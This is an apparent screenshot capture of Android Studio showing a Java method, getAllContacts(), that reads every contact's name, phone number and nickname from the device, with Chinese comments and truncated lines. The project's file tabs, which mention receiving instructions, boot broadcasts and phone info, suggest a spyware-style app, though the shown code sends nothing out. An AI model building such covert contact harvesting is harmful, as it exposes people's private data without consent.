 MainActivity.java Receive_Instructions.java BootBroadcast.java get_phone_info.java ContractsUtil.java
14 public class ContractsUtil {
15
16 public static String contact_temp;
17 @ public static String getAllContacts(Context context) {
18 ArrayList<MyContacts> contacts = new ArrayList<~>();
19
20 Cursor cursor = context.getContentResolver().query(
21 ContactsContract.Contacts.CONTENT_URI, projection: null, selection: null, selectionArgs: null, sortOrder: null);
22 while (cursor.moveToNext()) {
23 //新建一个联系人实例
24 MyContacts temp = new MyContacts();
25 String contactId = cursor.getString(cursor
26 .getColumnIndex(ContactsContract.Contacts._ID));
27 //获取联系人姓名
28 String name = cursor.getString(cursor
29 .getColumnIndex(ContactsContract.Contacts.DISPLAY_NAME));
30 temp.name = name;
31
32 //获取联系人电话号码
33 Cursor phoneCursor = context.getContentResolver().query(ContactsContract.CommonDataKinds.Phone.CONTENT_URI,
34 projection: null, selection: ContactsContract.CommonDataKinds.Phone.CONTACT_ID + "=" + contactId, selectionArgs: nul
35 while (phoneCursor.moveToNext()) {
36 String phone = phoneCursor.getString(phoneCursor.getColumnIndex(ContactsContract.CommonDataKinds.Phone.NUMBER));
37 phone = phone.replace( target: "-", replacement: "");
38 phone = phone.replace( target: " ", replacement: "");
39 temp.phone = phone;
40 }
41
42 //获取联系人备注信息
43 Cursor noteCursor = context.getContentResolver().query(
44 ContactsContract.Data.CONTENT_URI,
45 new String[]{ContactsContract.Data._ID, ContactsContract.CommonDataKinds.Nickname.NAME},
46 selection: ContactsContract.Data.CONTACT_ID + "=?" + " AND " + Conta
47 + ContactsContract.CommonDataKinds.Nickname.CONTENT_ITEM_TY
48 new String[]{contactId}, sortOrder: null);
Android Studio and plugin updates available
Components: Android SDK Platform-Tools,...
Update...
ContractsUtil › getAllContacts()